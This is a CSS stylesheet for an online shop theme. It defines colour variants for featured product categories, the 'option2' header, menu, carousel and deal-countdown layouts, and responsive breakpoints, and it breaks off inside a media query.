.category-featured.box-products-pink .product-list li .add-to-cart {
    background-color: rgba(255, 102, 204, .7);
    background: rgba(255, 102, 204, .7);
    color: rgba(255, 102, 204, .7)
}

.category-featured.box-products-pink .product-list li .add-to-cart:hover {
    background: #f6c
}

.category-featured.box-products-pink .product-list li .quick-view a.compare:hover, .category-featured.box-products-pink .product-list li .quick-view a.heart:hover, .category-featured.box-products-pink .product-list li .quick-view a.search:hover {
    background-color: #f6c;
    opacity: .9
}

.category-featured.box-products-yellow .sub-category-list a:hover {
    color: #fc0
}

.category-featured.box-products-yellow .navbar-brand {
    background: #fc0
}

.category-featured.box-products-yellow .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-yellow .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #fc0
}

.category-featured.box-products-yellow .nav-menu .nav > li.active a, .category-featured.box-products-yellow .nav-menu .nav > li.active a:after, .category-featured.box-products-yellow .nav-menu .nav > li:hover a, .category-featured.box-products-yellow .nav-menu .nav > li:hover a:after {
    color: #fc0
}

.category-featured.box-products-yellow .nav-menu .nav > li > a:before {
    background: #fc0
}

.category-featured.box-products-yellow .product-list li .add-to-cart {
    background-color: rgba(255, 204, 0, .7);
    background: rgba(255, 204, 0, .7);
    color: rgba(255, 204, 0, .7)
}

.category-featured.box-products-yellow .product-list li .add-to-cart:hover {
    background: #fc0
}

.category-featured.box-products-yellow .product-list li .quick-view a.compare:hover, .category-featured.box-products-yellow .product-list li .quick-view a.heart:hover, .category-featured.box-products-yellow .product-list li .quick-view a.search:hover {
    background-color: #fc0;
    opacity: .9
}

.category-featured.box-products-orange .sub-category-list a:hover {
    color: #f63
}

.category-featured.box-products-orange .navbar-brand {
    background: #f63
}

.category-featured.box-products-orange .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-orange .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f63
}

.category-featured.box-products-orange .nav-menu .nav > li.active a, .category-featured.box-products-orange .nav-menu .nav > li.active a:after, .category-featured.box-products-orange .nav-menu .nav > li:hover a, .category-featured.box-products-orange .nav-menu .nav > li:hover a:after {
    color: #f63
}

.category-featured.box-products-orange .nav-menu .nav > li > a:before {
    background: #f63
}

.category-featured.box-products-orange .product-list li .add-to-cart {
    background-color: rgba(255, 102, 51, .7);
    background: rgba(255, 102, 51, .7);
    color: rgba(255, 102, 51, .7)
}

.category-featured.box-products-orange .product-list li .add-to-cart:hover {
    background: #f63
}

.category-featured.box-products-orange .product-list li .quick-view a.compare:hover, .category-featured.box-products-orange .product-list li .quick-view a.heart:hover, .category-featured.box-products-orange .product-list li .quick-view a.search:hover {
    background-color: #f63;
    opacity: .9
}

.category-featured.box-products-green .sub-category-list a:hover {
    color: #00a360
}

.category-featured.box-products-green .navbar-brand {
    background: #00a360
}

.category-featured.box-products-green .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-green .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #00a360
}

.category-featured.box-products-green .nav-menu .nav > li.active a, .category-featured.box-products-green .nav-menu .nav > li.active a:after, .category-featured.box-products-green .nav-menu .nav > li:hover a, .category-featured.box-products-green .nav-menu .nav > li:hover a:after {
    color: #00a360
}

.category-featured.box-products-green .nav-menu .nav > li > a:before {
    background: #00a360
}

.category-featured.box-products-green .product-list li .add-to-cart {
    background-color: rgba(0, 163, 96, .7);
    background: rgba(0, 163, 96, .7);
    color: rgba(0, 163, 96, .7)
}

.category-featured.box-products-green .product-list li .add-to-cart:hover {
    background: #00a360
}

.category-featured.box-products-green .product-list li .quick-view a.compare:hover, .category-featured.box-products-green .product-list li .quick-view a.heart:hover, .category-featured.box-products-green .product-list li .quick-view a.search:hover {
    background-color: #00a360;
    opacity: .9
}

.category-featured.box-products-lightblue .sub-category-list a:hover {
    color: #0090c9
}

.category-featured.box-products-lightblue .navbar-brand {
    background: #0090c9
}

.category-featured.box-products-lightblue .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-lightblue .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li.active a, .category-featured.box-products-lightblue .nav-menu .nav > li:hover a {
    color: #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li > a:before {
    background: #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li.active a:after, .category-featured.box-products-lightblue .nav-menu .nav > li:hover a:after {
    color: #0090c9
}

.category-featured.box-products-lightblue .product-list li .add-to-cart {
    background-color: rgba(0, 144, 201, .7);
    background: rgba(0, 144, 201, .7);
    color: rgba(0, 144, 201, .7)
}

.category-featured.box-products-lightblue .product-list li .add-to-cart:hover {
    background-color: #0090c9
}

.category-featured.box-products-lightblue .product-list li .quick-view a.compare:hover, .category-featured.box-products-lightblue .product-list li .quick-view a.heart:hover, .category-featured.box-products-lightblue .product-list li .quick-view a.search:hover {
    background-color: #0090c9;
    opacity: .9
}

.category-featured.box-products-blue .sub-category-list a:hover {
    color: #3f5eca
}

.category-featured.box-products-blue .navbar-brand {
    background: #3f5eca
}

.category-featured.box-products-blue .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-blue .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li.active a, .category-featured.box-products-blue .nav-menu .nav > li:hover a {
    color: #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li > a:before {
    background: #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li.active a:after, .category-featured.box-products-blue .nav-menu .nav > li:hover a:after {
    color: #3f5eca
}

.category-featured.box-products-blue .product-list li .add-to-cart {
    background-color: rgba(63, 94, 202, .7);
    background: rgba(63, 94, 202, .7);
    color: rgba(63, 94, 202, .7)
}

.category-featured.box-products-blue .product-list li .add-to-cart:hover {
    background-color: #3f5eca
}

.category-featured.box-products-blue .product-list li .quick-view a.compare:hover, .category-featured.box-products-blue .product-list li .quick-view a.heart:hover, .category-featured.box-products-blue .product-list li .quick-view a.search:hover {
    background-color: #3f5eca;
    opacity: .9
}

.category-featured.box-products-blue2 .sub-category-list a:hover {
    color: #690
}

.category-featured.box-products-blue2 .navbar-brand {
    background: #690
}

.category-featured.box-products-blue2 .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-blue2 .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li.active a, .category-featured.box-products-blue2 .nav-menu .nav > li:hover a {
    color: #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li > a:before {
    background: #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li.active a:after, .category-featured.box-products-blue2 .nav-menu .nav > li:hover a:after {
    color: #690
}

.category-featured.box-products-blue2 .product-list li .add-to-cart {
    background-color: rgba(102, 153, 0, .7);
    background: rgba(102, 153, 0, .7);
    color: rgba(102, 153, 0, .7)
}

.category-featured.box-products-blue2 .product-list li .add-to-cart:hover {
    background-color: #690
}

.category-featured.box-products-blue2 .product-list li .quick-view a.compare:hover, .category-featured.box-products-blue2 .product-list li .quick-view a.heart:hover, .category-featured.box-products-blue2 .product-list li .quick-view a.search:hover {
    background-color: #690;
    opacity: .9
}

.category-featured.box-products-gray .sub-category-list a:hover {
    color: #6d6855
}

.category-featured.box-products-gray .navbar-brand {
    background: #6d6855
}

.category-featured.box-products-gray .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-gray .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li.active a, .category-featured.box-products-gray .nav-menu .nav > li:hover a {
    color: #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li > a:before {
    background: #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li.active a:after, .category-featured.box-products-gray .nav-menu .nav > li:hover a:after {
    color: #6d6855
}

.category-featured.box-products-gray .product-list li .add-to-cart {
    background-color: #6d6855;
    background-color: rgba(109, 104, 85, .7);
    background: rgba(109, 104, 85, .7);
    color: rgba(109, 104, 85, .7)
}

.option2 .cart-block .cart-block-content .product-info .p-right .p-rice, .option2 .product-list li .product-price {
    color: #f96d10
}

.category-featured.box-products-gray .product-list li .add-to-cart:hover {
    background-color: #6d6855
}

.category-featured.box-products-gray .product-list li .quick-view a.compare:hover, .category-featured.box-products-gray .product-list li .quick-view a.heart:hover, .category-featured.box-products-gray .product-list li .quick-view a.search:hover {
    background-color: #6d6855;
    opacity: .9
}

.option2 .nav-top-menu.nav-ontop, .option2 .product-list li .add-to-cart:hover, .option2 .product-list li .quick-view a:hover {
    background: #958457
}

.option2 .product-list li .quick-view {
    right: 10px
}

.option2 .cart-block {
    margin-top: 5px
}

.option2 #shopping-cart-box-ontop .cart-block, .option2 .product-featured {
    margin-top: 0
}

.option2 a:hover {
    color: #4c311d
}

.option2 .top-header .dropdown-menu {
    border-top: 2px solid #958457
}

.option2 .main-header .header-search-box {
    padding-right: 0
}

.option2 .main-header .header-search-box .form-inline .form-category {
    float: right;
    margin-right: 40px;
    border-left: 1px solid #eaeaea
}

.option2 .main-header .header-search-box .form-inline .input-serach {
    padding-top: 9px
}

.option2 .main-header .header-search-box .form-inline .btn-search {
    background-color: #958457
}

.option2 .main-menu .navbar {
    border-radius: 0;
    background: #958457
}

.option2 .main-menu .navbar-default .navbar-nav > li > a {
    color: #fff;
    border-right: none
}

.option2 .main-menu .navbar-default .navbar-nav > li:last-child > a {
    background: 0 0
}

.option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
    background: #ab9d77
}

.option2 .main-menu .navbar .navbar-nav > li.active a, .option2 .main-menu .navbar .navbar-nav > li:hover a {
    background: 0 0
}

.option2 .main-menu li.dropdown > a:after {
    position: absolute;
    left: 46%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 15px;
    font-size: 12px
}

.option2 .main-menu li.dropdown:hover:before {
    display: none
}

.option2 .box-vertical-megamenus .title {
    background: #4c311d
}

.option2 .box-vertical-megamenus .vertical-menu-content {
    border-top: none
}

.option2 .nav-ontop #box-vertical-megamenus .title {
    background: #958457;
    color: #fff;
    border-left: none
}

.option2 #form-search-opntop .btn-search:before {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input .option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder {
    color: #fff
}

.option2 #form-search-opntop:hover form {
    border: 1px solid #dfdfdf;
    background: #958457
}

.option2 #shopping-cart-box-ontop .fa, .option2 #user-info-opntop a.current-open:before {
    color: #fff
}

.option2 .header-top-right {
    border-top: none
}

.option2 .header-top-right .homeslider {
    width: 100%
}

.option2 .header-top-right .homeslider .bx-controls-direction .bx-next, .option2 .header-top-right .homeslider .bx-controls-direction .bx-prev, .option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active, .option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #958457
}

.option2 .box-vertical-megamenus .vertical-menu-list {
    padding-top: 4px
}

.option2 .box-vertical-megamenus .vertical-menu-list li {
    border: none;
    padding: 0 20px
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background: #958457
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: #fff;
    border-color: transparent
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover > a:before {
    color: #fff
}

.option2 .box-vertical-megamenus .vertical-menu-list:li:last-child > a {
    border: none
}

.option2 .box-vertical-megamenus .vertical-menu-list > li > a {
    border: none;
    padding-left: 0;
    border-bottom: 1px dotted #eaeaea;
    line-height: 36px
}

.option2 .box-vertical-megamenus .vertical-menu-list li:hover {
    border-left: none
}

.option2 .box-vertical-megamenus .vertical-menu-list li:hover > a {
    border-top: none
}

.option2 .box-vertical-megamenus .all-category {
    margin-top: 0;
    padding-right: 0
}

.option2 .vertical-dropdown-menu .mega-group-header span {
    border-color: #958457
}

.option2 .box-vertical-megamenus .all-category span:hover {
    background: #958457;
    color: #fff;
    border-color: #958457
}

.option2 .box-vertical-megamenus .all-category span:after {
    content: "\f101";
    font-size: 16px;
    font-weight: 400
}

.option2 .box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    right: 20px
}

.option2 .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
    color: #f96d10
}

.option2 .cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background: #958457
}

.option2 .page-heading {
    font-size: 16px;
    font-weight: 700
}

.option2 .page-heading span.page-heading-title {
    border-bottom: 3px solid #958457
}

.option2 .owl-nav .owl-next:hover, .option2 .owl-nav .owl-prev:hover {
    background: #958457;
    color: #fff
}

.option2 .content-page {
    background: #eaeaea
}

.option2 .main-menu .dropdown-menu .block-container .group_header > a {
    border-color: #958457
}

.option2 .show-brand .navbar-brand {
    width: 200px;
    position: relative;
    padding-left: 10px;
    font-family: 'Arial Narrow', Arial, sans-serif;
    font-size: 22px;
    font-weight: 400
}

.option2 .show-brand .navbar-brand img {
    margin-right: 10px;
    margin-top: -5px
}

.option2 .show-brand .navbar-brand > a:hover {
    color: #fff
}

.option2 .show-brand .navbar-brand:after {
    content: '';
    width: 12px;
    height: 20px;
    position: absolute;
    right: 5px;
    color: #fff;
    font-weight: 400;
    background: url(../images/icon-angle-right.png) right center no-repeat;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.option2 .nav-menu {
    margin-bottom: 0
}

.option2 .nav-menu .nav > li > a {
    background: 0 0;
    padding: 14px 15px
}

.option2 .nav-menu .nav > li > a:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0d8";
    position: absolute;
    bottom: -40px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    color: #fff;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    opacity: 0;
    visibility: hidden
}

.option2 .nav-menu .nav > li > a:before {
    content: '';
    width: 100%;
    height: 1px;
    background: #fa8334;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    transform: scale(0, 1)
}

.option2 .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #fa8334
}

.option2 .nav-menu .nav > li.active a:before, .option2 .nav-menu .nav > li:hover a:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.option2 .nav-menu .nav > li.active a:after, .option2 .nav-menu .nav > li:hover a:after {
    color: #fa8334;
    bottom: -6px;
    opacity: 1;
    visibility: inherit
}

.option2 .product-featured .sub-category-list {
    float: left;
    padding: 20px 30px;
    line-height: 30px;
    background: #fff
}

.option2 .product-featured .product-featured-tab-content .box-left {
    width: 40%;
    float: left;
    border-left: 1px solid #eaeaea
}

.option2 .product-featured .product-featured-tab-content .box-right {
    width: 60%;
    float: left
}

.option2 .product-featured .product-featured-tab-content .box-full {
    width: 100%;
    float: left;
    border-left: 1px solid #eaeaea
}

.option2 .product-featured .product-featured-tab-content .box-full .product-list li {
    width: 20%;
    float: left;
    border-bottom: none
}

.option2 .product-featured .product-featured-tab-content .category-banner {
    padding-right: 0
}

.option2 .product-featured .product-featured-tab-content .category-list-product {
    padding-left: 0
}

.option2 .product-featured .product-list {
    margin-left: 0;
    margin-right: 0
}

.option2 .product-featured .product-list li {
    padding: 0;
    border-right: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
    min-height: 285px
}

.option2 .product-featured .product-list li .right-block {
    padding: 0 15px;
    margin-top: 8px
}

.option2 .product-featured .owl-next, .option2 .product-featured .owl-prev {
    width: 28px;
    height: 28px;
    color: #ccc;
    padding-top: 0;
    font-size: 48px;
    text-align: center
}

.option2 .product-featured .owl-next {
    background: url(../images/next.png) center center no-repeat
}

.option2 .product-featured .owl-prev, .option2 .product-featured .owl-prev:hover {
    background: url(../images/prev.png) center center no-repeat
}

.option2 .product-featured .owl-next .fa, .option2 .product-featured .owl-prev .fa {
    font-weight: 400;
    line-height: 28px;
    display: none
}

.option2 .product-featured .owl-next:hover {
    background: url(../images/next.png) center center no-repeat
}

.option2 .product-featured .deal-product {
    line-height: 24px;
    border-right: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 23px
}

.option2 .product-featured .deal-product .deal-product-head {
    text-align: center
}

.option2 .product-featured .deal-product .deal-product-head h3 {
    position: relative;
    z-index: 1;
    margin-top: 15px
}

.option2 .product-featured .deal-product .deal-product-head h3:before {
    border-top: 1px solid #eaeaea;
    content: "";
    margin: 0 auto;
    position: absolute;
    top: 40%;
    left: 40px;
    right: 40px;
    bottom: 0;
    z-index: -1;
    width: 300px
}

.option2 .product-featured .deal-product .deal-product-head h3 > span {
    background: #fff;
    padding: 0 5px;
    font-size: 14px;
    font-weight: 700
}

.option2 .product-featured .deal-product .deal-product-content {
    margin-top: 10px
}

.option2 .product-featured .deal-product .deal-product-content .deal-product-info {
    padding-left: 0
}

.option2 .product-featured .deal-product .price {
    margin-top: 4px
}

.option2 .product-featured .deal-product .price span {
    margin-right: 10px
}

.option2 .product-featured .deal-product .price .product-price {
    color: #958457;
    font-size: 18px
}

.option2 .product-featured .deal-product .price .sale-price {
    background: url(../images/sale-bg.png) no-repeat;
    color: #fff;
    padding: 0 7px
}

.option2 .product-featured .deal-product .product-star {
    color: #febf2b;
    margin-top: 15px
}

.option2 .product-featured .deal-product .product-desc {
    margin-top: -3px
}

.option2 .product-featured .deal-product .show-count-down {
    overflow: hidden;
    margin-top: 11px;
    font-family: 'Arial Narrow', Arial, sans-serif;
    line-height: normal
}

.option2 .product-featured .deal-product .show-count-down .dot {
    display: none
}

.option2 .product-featured .deal-product .show-count-down .box-count {
    font-size: 20px;
    color: #717171;
    background: #f6f6f6;
    text-align: center;
    width: 45px;
    height: 47px;
    display: table-cell;
    float: left;
    margin-right: 5px
}

.option2 .product-featured .deal-product .show-count-down .box-count .number {
    width: 45px;
    font-size: 18px;
    display: table;
    margin-top: 4px
}

.option2 .product-featured .deal-product .show-count-down .box-count .text {
    width: 45px;
    font-size: 14px;
    display: table
}

.option2 .product-featured .manufacture-list {
    padding-right: 0;
    float: left;
    overflow: hidden
}

.option2 .product-featured .manufacture-list .manufacture-waper {
    border: 1px solid #eaeaea;
    padding: 44px 0;
    border-top: none;
    position: relative;
    border-bottom: none
}

.option2 .product-featured .manufacture-list .manufacture-waper ul {
    padding: 0 20px;
    background: #fff
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-prev {
    position: absolute;
    top: -16px;
    left: 0;
    right: 0;
    border-bottom: 1px solid #eaeaea
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-next {
    position: absolute;
    bottom: -64px;
    top: inherit;
    left: 0;
    right: 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding-top: 12px;
    height: 42px
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-nav {
    margin: 0;
    padding: 0
}

.option2 .product-list li .add-to-cart:hover {
    opacity: 1
}

.option2 .product-list li .add-to-cart a {
    background: url(../images/add-cart.png) left center no-repeat
}

.option2 .product-list li .quick-view a.compare:before {
    content: "\f066"
}

.option2 .category-featured.fashion .sub-category-list a:hover {
    color: #f36
}

.option2 .category-featured.fashion .navbar-brand {
    background: #f36
}

.option2 .category-featured.fashion .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.fashion .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f36
}

.option2 .category-featured.fashion .nav-menu .nav > li.active a, .option2 .category-featured.fashion .nav-menu .nav > li.active a:after, .option2 .category-featured.fashion .nav-menu .nav > li:hover a, .option2 .category-featured.fashion .nav-menu .nav > li:hover a:after {
    color: #f36
}

.option2 .category-featured.fashion .nav-menu .nav > li > a:before {
    background: #f36
}

.option2 .category-featured.fashion .product-list li .add-to-cart {
    background-color: rgba(255, 51, 102, .7);
    background: rgba(255, 51, 102, .7);
    color: rgba(255, 51, 102, .7)
}

.option2 .category-featured.fashion .product-list li .add-to-cart:hover {
    background: #f36
}

.option2 .category-featured.fashion .product-list li .quick-view a.compare:hover, .option2 .category-featured.fashion .product-list li .quick-view a.heart:hover, .option2 .category-featured.fashion .product-list li .quick-view a.search:hover {
    background-color: #f36;
    opacity: .9
}

.option2 .category-featured.sports .sub-category-list a:hover {
    color: #00a360
}

.option2 .category-featured.sports .navbar-brand {
    background: #00a360
}

.option2 .category-featured.sports .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.sports .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #00a360
}

.option2 .category-featured.sports .nav-menu .nav > li.active a, .option2 .category-featured.sports .nav-menu .nav > li.active a:after, .option2 .category-featured.sports .nav-menu .nav > li:hover a, .option2 .category-featured.sports .nav-menu .nav > li:hover a:after {
    color: #00a360
}

.option2 .category-featured.sports .nav-menu .nav > li > a:before {
    background: #00a360
}

.option2 .category-featured.sports .product-list li .add-to-cart {
    background-color: rgba(0, 163, 96, .7);
    background: rgba(0, 163, 96, .7);
    color: rgba(0, 163, 96, .7)
}

.option2 .category-featured.sports .product-list li .add-to-cart:hover {
    background: #00a360
}

.option2 .category-featured.sports .product-list li .quick-view a.compare:hover, .option2 .category-featured.sports .product-list li .quick-view a.heart:hover, .option2 .category-featured.sports .product-list li .quick-view a.search:hover {
    background-color: #00a360;
    opacity: .9
}

.option2 .category-featured.electronic .sub-category-list a:hover {
    color: #0090c9
}

.option2 .category-featured.electronic .navbar-brand {
    background: #0090c9
}

.option2 .category-featured.electronic .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.electronic .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li.active a, .option2 .category-featured.electronic .nav-menu .nav > li:hover a {
    color: #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li > a:before {
    background: #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li.active a:after, .option2 .category-featured.electronic .nav-menu .nav > li:hover a:after {
    color: #0090c9
}

.option2 .category-featured.electronic .product-list li .add-to-cart {
    background-color: rgba(0, 144, 201, .7);
    background: rgba(0, 144, 201, .7);
    color: rgba(0, 144, 201, .7)
}

.option2 .category-featured.electronic .product-list li .add-to-cart:hover {
    background-color: #0090c9
}

.option2 .category-featured.electronic .product-list li .quick-view a.compare:hover, .option2 .category-featured.electronic .product-list li .quick-view a.heart:hover, .option2 .category-featured.electronic .product-list li .quick-view a.search:hover {
    background-color: #0090c9;
    opacity: .9
}

.option2 .category-featured.digital .sub-category-list a:hover {
    color: #3f5eca
}

.option2 .category-featured.digital .navbar-brand {
    background: #3f5eca
}

.option2 .category-featured.digital .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.digital .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li.active a, .option2 .category-featured.digital .nav-menu .nav > li:hover a {
    color: #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li > a:before {
    background: #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li.active a:after, .option2 .category-featured.digital .nav-menu .nav > li:hover a:after {
    color: #3f5eca
}

.option2 .category-featured.digital .product-list li .add-to-cart {
    background-color: rgba(63, 94, 202, .7);
    background: rgba(63, 94, 202, .7);
    color: rgba(63, 94, 202, .7)
}

.option2 .category-featured.digital .product-list li .add-to-cart:hover {
    background-color: #3f5eca
}

.option2 .category-featured.digital .product-list li .quick-view a.compare:hover, .option2 .category-featured.digital .product-list li .quick-view a.heart:hover, .option2 .category-featured.digital .product-list li .quick-view a.search:hover {
    background-color: #3f5eca;
    opacity: .9
}

.option2 .category-featured.furniture .sub-category-list a:hover {
    color: #690
}

.option2 .category-featured.furniture .navbar-brand {
    background: #690
}

.option2 .category-featured.furniture .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.furniture .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #690
}

.option2 .category-featured.furniture .nav-menu .nav > li.active a, .option2 .category-featured.furniture .nav-menu .nav > li:hover a {
    color: #690
}

.option2 .category-featured.furniture .nav-menu .nav > li > a:before {
    background: #690
}

.option2 .category-featured.furniture .nav-menu .nav > li.active a:after, .option2 .category-featured.furniture .nav-menu .nav > li:hover a:after {
    color: #690
}

.option2 .category-featured.furniture .product-list li .add-to-cart {
    background-color: rgba(102, 153, 0, .7);
    background: rgba(102, 153, 0, .7);
    color: rgba(102, 153, 0, .7)
}

.option2 .category-featured.furniture .product-list li .add-to-cart:hover {
    background-color: #690
}

.option2 .category-featured.furniture .product-list li .quick-view a.compare:hover, .option2 .category-featured.furniture .product-list li .quick-view a.heart:hover, .option2 .category-featured.furniture .product-list li .quick-view a.search:hover {
    background-color: #690;
    opacity: .9
}

.option2 .category-featured.jewelry .sub-category-list a:hover {
    color: #6d6855
}

.option2 .category-featured.jewelry .navbar-brand {
    background: #6d6855
}

.option2 .category-featured.jewelry .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.jewelry .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li.active a, .option2 .category-featured.jewelry .nav-menu .nav > li:hover a {
    color: #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li > a:before {
    background: #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li.active a:after, .option2 .category-featured.jewelry .nav-menu .nav > li:hover a:after {
    color: #6d6855
}

.option2 .category-featured.jewelry .product-list li .add-to-cart {
    background-color: #6d6855;
    background-color: rgba(109, 104, 85, .7);
    background: rgba(109, 104, 85, .7);
    color: rgba(109, 104, 85, .7)
}

.option2 .category-featured.jewelry .product-list li .add-to-cart:hover {
    background-color: #6d6855
}

.option2 .category-featured.jewelry .product-list li .quick-view a.compare:hover, .option2 .category-featured.jewelry .product-list li .quick-view a.heart:hover, .option2 .category-featured.jewelry .product-list li .quick-view a.search:hover {
    background-color: #6d6855;
    opacity: .9
}

.option2 .banner-bottom .item-left {
    padding-right: 0
}

.option2 .banner-bottom .item-right {
    padding-left: 0
}

.services2 {
    margin-top: 30px;
    border-top: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    overflow: hidden
}

.services2 .services2-item {
    padding: 0 0 15px;
    border-left: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    min-height: 120px
}

.services2 .services2-item .image {
    text-align: center;
    color: #333;
    padding-left: 30px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400
}

.services2 .services2-item .image h3 {
    font-size: 14px;
    color: #333;
    font-weight: 600;
    margin-top: 10px
}

.services2 .services2-item .text {
    padding-top: 15px;
    color: #919191;
    padding-left: 0;
    padding-right: 30px
}

.option2 #footer {
    margin-top: 60px
}

.option2 #mail-box .btn, .option2 .scroll_top:hover {
    background: #958457
}

.owl-carousel-vertical .owl-next, .owl-carousel-vertical .owl-prev {
    position: inherit;
    width: 100% !important;
    height: 17px;
    margin: 0 auto;
    float: left;
    opacity: 1;
    visibility: inherit;
    background: 0 0
}

.owl-carousel-vertical .owl-nav {
    margin: 0 auto;
    text-align: center;
    display: table-cell;
    width: 100% !important;
    float: left
}

.option2 .product-featured .owl-carousel-vertical .owl-nav {
    margin-top: 26px;
    padding-left: 30px
}

.option2 .product-featured .owl-carousel-vertical .owl-nav .owl-next, .option2 .product-featured .owl-carousel-vertical .owl-nav .owl-prev {
    background: 0 0
}

.option2 .blog-list .blog-list-wapper ul li .readmore a {
    color: #958457
}

@media (min-width: 993px) and (max-width: 1200px) {
    .option2 .group-button-header {
        width: 25%;
        float: right
    }

    .option2 .sub-category-wapper {
        width: 15%;
        display: none
    }

    .option2 .col-right-tab {
        width: 100%
    }

    .option2 .product-featured .manufacture-list .manufacture-waper {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product .product-list {
        border-left: 1px solid #eaeaea
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .option2 .group-button-header {
        width: 30%;
        float: right
    }

    .option2 .nav-menu .nav > li > a {
        padding: 14px 10px;
        margin-left: 0
    }

    .option2 .product-featured .product-featured-tab-content .box-left {
        width: 100%
    }

    .option2 .product-featured .product-featured-tab-content .box-right {
        width: 100%;
        border-left: 1px solid #eaeaea
    }

    .option2 .sub-category-wapper {
        width: 20%
    }

    .option2 .col-right-tab {
        width: 80%
    }

    .option2 .show-brand .navbar-brand {
        width: 21%;
        padding-right: 30px;
        font-size: 14px;
        font-weight: 700
    }

    .option2 .product-featured .product-featured-tab-content .box-full .product-list li, .option2 .product-featured .product-featured-tab-content .category-list-product .product-list li {
        width: 33.3333%
    }

    .option2 .product-featured .sub-category-list {
        padding: 10px
    }

    .option2 .product-featured .box-left .banner-img, .option2 .product-featured .manufacture-list .manufacture-waper {
        display: none
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product {
        padding-left: 15px
    }

    .option2 .product-featured .product-featured-tab-content .category-list-product .product-list {
        border-left: 1px solid #eaeaea
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .group-button-header {
        width: 100%;
        margin-top: 30px
    }

